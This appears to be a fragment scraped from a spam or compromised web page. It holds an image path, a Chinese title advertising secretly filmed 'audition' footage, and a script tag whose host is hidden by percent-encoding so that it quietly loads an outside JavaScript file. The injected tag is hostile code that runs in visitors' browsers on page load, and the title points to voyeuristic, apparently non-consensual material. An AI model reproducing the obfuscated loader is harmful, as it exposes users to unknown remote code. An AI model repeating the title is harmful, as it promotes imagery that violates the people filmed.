 真实试镜偷拍（QD0010）<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>